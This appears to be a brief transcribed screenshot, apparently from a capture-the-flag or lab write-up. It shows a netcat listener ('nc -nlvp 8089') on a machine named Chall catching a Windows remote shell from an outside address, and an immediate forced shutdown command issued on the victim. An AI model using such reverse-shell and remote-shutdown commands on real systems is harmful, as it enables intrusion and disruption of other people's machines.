 C:\Users\Foq\Desktop\Key_ActiveOffice>shutdown /s /t 0
shutdown /s /t 0
root@Chall:~# nc -nlvp 8089
Listening on 0.0.0.0 8089
Connection received on 42.115.135.99 64006
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>